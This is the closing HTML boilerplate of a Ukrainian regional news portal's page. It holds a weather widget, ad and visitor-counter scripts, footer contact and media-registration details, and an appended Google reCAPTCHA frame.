<div id="SinoptikInformer" style="width:160px;" class="SinoptikInformer type4c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/" target="_blank" rel="noopener">Погода</a><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="noopener"> </a> </div></div></div><div class="siBody"><div class="siTitle"><span id="siHeader"></span></div><div class="siCity"><div class="siCityName"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-хмельницький" target="_blank" rel="noopener">Погода у <span>Хмельницькому</span></a></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>волог.: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div><div class="siLinks"><span><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-київ" target="_blank" rel="noopener">Погода у Києві</a>&nbsp;</span><span><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-львів" target="_blank" rel="noopener">Погода у Львові</a>&nbsp;</span></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=2&amp;wind=1&amp;cities=303027973&amp;lang=ua"></script>

<br>
<br>

 </div>
</div>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- single_right_sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3901127604214783"
     data-ad-slot="7175664752"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br /></div>
		</div>	</div> <!--end #bottom-sidebar-->
	</div> <!--end #sidebar-->    </div>
 
</div>
  </div> <!-- /container contemt -->




    <div class="container f_container header-bg">
			<div class="col-lg-5 text-left">&copy; 2012 - 2026 <a href="https://ngp-ua.info" title="Незалежний громадський портал" rel="home">Незалежний громадський портал</a>. Всі права захищені.<br>Оперативні новини Хмельниччини.

<span style="color:#314b81"><br>
38 queries in 0,050 seconds. <br>
Platform: Desktop.</span>

            </div> <!--end .left-->

            <div class="col-lg-2 text-center f_counters">


<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='http://i.ua/r.php?146854';" title="Rated by I.UA">

<script type="text/javascript" ><!--
iS='<img src="https://r.i.ua/s?u146854&p20&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iD.referrer.slice(7);iH=window.location.href.slice(7);
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iD.referrer.slice(7));
iS+='&r'+escape(iH);
iD.write(iS+'" border="0" width="88" height="31" />');
//--></script></a>
<!-- End of I.UA counter -->






            
            </div>


			<div class="col-lg-5 text-right">
             Зворотній звязок <a href="mailto:ngpsite@gmail.com">ngpsite@gmail.com</a> <br />
             Редакційний телефон: 097-618-67-71<br /> 
            Адреса: 29000, м. Хмельницький, Грушевського 40 <p class="text-right">

             Ми на <a href="https://twitter.com/NGPUAINFO" rel="nofollow"  target="_blank">Twitter</a><br />
             Ми на <a href="http://www.youtube.com/channel/UCbZhToFP_ue2EQS35WV_psA"  target="_blank" rel="nofollow">YouTube</a><br />
             Ми в <a href="https://t.me/ngpuainfo" target="_blank">Telegram</a><br />
             </p>
			</div> <!--end .right-->

            <div class="col-lg-12 text-center">
            	<span style="font-size: 12px;">Рішенням №705 Національної ради України з питань телебачення та радіомовлення від 10.08.2023 року</br> сайт «Незалежний громадський портал» зареєстровано як ЗМІ, відомості внесено до Реєстру</br> суб’єктів у сфері медіа та присвоєно ідентифікатор медіа – R40-01167</span></br>
               <span style="font-size: 12px;">У разі повного чи часткового відтворення матеріалів пряме посилання на "Незалежний громадський портал" обов'язкове!</span>
            </div>
    </div>
</section>

<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fancybox/jquery.fancybox.pack.css" />
<script  src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fancybox/jquery.fancybox.pack.js"></script>
<script>
jQuery(document).ready(function() {
jQuery('a').fancybox({
  helpers: {
        openEffect  : 'elastic',
        closeEffect : 'elastic',
        title : {
          type : 'over'
        }
     } 
  });});
</script>



  <script src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/css/bootstrap.min.js" async></script>
            <div style="margin: 0px auto; text-align: center; padding: 10px 0px 5px 0px; display: none;">

            </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M-uCsphRSQPGg3baQwMbWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769748391768');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>